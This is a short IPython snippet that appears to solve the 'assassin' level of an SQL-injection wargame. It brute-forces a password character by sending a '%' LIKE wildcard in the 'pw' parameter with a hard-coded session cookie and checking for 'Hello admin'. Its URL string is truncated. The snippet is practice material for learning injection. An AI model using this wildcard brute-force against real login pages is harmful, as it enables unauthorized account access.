 In [1]: import requests
In [2]: import urllib
In [3]: url='https://los.eagle-jump.org/assassin_bec1c90a48bc3a9f95fbf0
In [4]: cookie={'PHPSESSID':'etelq6sckeq023trvr5gbkg9u2'}
In [5]: for i in range(48,128):
new_url=url+"?pw="+str(chr(i))+"%"
res = requests.get(new_url, cookies=cookie)
if "Hello admin" in res.text:
print(chr(i))
break